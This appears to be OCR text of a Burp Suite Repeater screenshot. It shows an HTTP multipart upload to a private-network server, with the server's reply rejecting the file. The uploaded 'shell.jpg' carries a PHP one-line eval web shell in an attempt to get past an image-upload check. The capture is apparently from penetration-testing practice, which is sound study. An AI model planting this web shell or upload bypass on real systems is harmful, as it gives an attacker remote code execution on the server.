 Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × ...
Send Cancel < ▼ > ▼
Request
Pretty Raw Hex \n
1 POST / HTTP/1.1
2 Host: 192.168.127.156
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101
Firefox/111.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data;
boundary=---------------------------101964759735964857213213949587
8 Content-Length: 257
9 Origin: http://192.168.127.156
10 Connection: close
11 Referer: http://192.168.127.156/
12 Upgrade-Insecure-Requests: 1
13
14 -----------------------------101964759735964857213213949587
15 Content-Disposition: form-data; name="file_upload"; filename="shell.jpg"
16 Content-Type: image/jpeg
17
18 <?php @eval($_POST["xxx"]);?>
19 -----------------------------101964759735964857213213949587--
20
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.21.5
3 Date: Fri, 11 Aug 2023 22:15:00 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 X-Powered-By: PHP/8.1.1
7 Content-Length: 41
8
9 Please ensure you are uploading an image.